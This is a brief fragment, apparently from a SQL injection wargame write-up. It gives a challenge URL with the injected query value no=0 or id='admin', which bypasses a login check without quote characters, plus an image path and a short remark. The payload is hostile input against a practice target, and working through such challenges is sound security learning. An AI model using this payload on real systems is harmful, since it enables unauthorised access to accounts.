 https://los.eagle-jump.org/gobli
los.eagle-jump.org/goblin_5559aacf2617d21ebb6efe907b7dded8.php?no=0%20or%20id=%27admin%27
No Quotes ~_~